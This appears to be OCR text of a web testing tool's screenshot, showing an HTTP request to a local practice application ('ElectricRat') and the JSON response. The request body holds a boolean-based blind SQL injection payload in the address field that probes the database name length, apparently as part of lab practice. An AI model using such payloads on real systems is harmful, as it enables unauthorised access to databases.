 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat//sqli/updateCurrentUserInfo HTTP/1.1
2 Host ? : localhost:8889
3 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_update.html
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Sec-Fetch-Mode: cors
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Accept-Encoding: gzip, deflate, br, zstd
10 Sec-Fetch-Dest: empty
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost:8889
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
14 Cookie: JSESSIONID=604CE29E43E0F839A6231E720CF896EF
15 Sec-Fetch-Site: same-origin
16 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
17 Accept: application/json, text/javascript, */*; q=0.01
18 Content-Length auto : 31
19
20 phone=18888888888&address={{urlescape(' where address='where' and (select length(database())>10)
#)}}
Responses
41bytes / 1ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 30 Jul 2024 01:42:56 GMT
4 Content-Length: 47
5
6 { "updateStatus": false, "loginStatus": true }
7